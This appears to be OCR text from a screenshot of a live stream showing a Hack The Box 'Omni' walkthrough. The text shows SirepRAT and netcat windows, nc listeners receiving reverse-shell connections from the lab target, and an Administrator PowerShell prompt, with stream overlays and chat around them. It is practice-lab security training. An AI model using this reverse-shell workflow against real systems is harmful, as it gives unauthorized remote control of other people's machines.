 [HTB] Hackthebox omni ...
Python Release Python 2...
Windows Device Portal ...
python2 SirepRAT.py 1...
NC listener
netcat-1.11 - File Manag...
NC listener
File Actions Edit View Help
OpenVPN connection
src folder
HTTP Server
NC listener
mbcrump@KAL...rc/SirepRAT
mbcrump@KA...REAM-PC: ~
cmdlet, function, script file, or operable program. Check the spelling of the
name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ env:Username
+ ~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (env:Username:String) [], Comman
dNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Program Files\WindowsPowerShell\Modules\PackageManagement> exit
exit
mbcrump@KALI-STREAM-PC:~$ nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.235] from (UNKNOWN) [10.10.10.204] 49685
mbcrump@KALI-STREAM-PC:~$ nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.235] from (UNKNOWN) [10.10.10.204] 49686
mbcrump@KALI-STREAM-PC:~$ nc -nlvp 1235
listening on [any] 1235 ...
connect to [10.10.14.235] from (UNKNOWN) [10.10.10.204] 49688
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:Username
$env:Username
Administrator
PS C:\windows\system32>
https://www.youtube.com/playlist?
list=PL3Q83485j_tWJK6suRVzo_7nDSaTddZ
fa
STREAMLABS
Follow Michael on Twitter at
https://twitter.com/mbcrump because he
is a nice guy and appreciates you
spending time with him today.
STREAMLABS
Subscribe to my YouTube channel for
stream highlights, exclusive content, and
more! https://youtube.com/mbcrump
P0Z0X
don't forget another nc listener on
another port
M2VH
your now connected to your KALI from IoT
MAT0X FOLLOW
FLORI2119 FOLLOW
BRIANSTWITCHCHANNEL FOLLOW
FIERLES FOLLOW
DJTORREY FOLLOW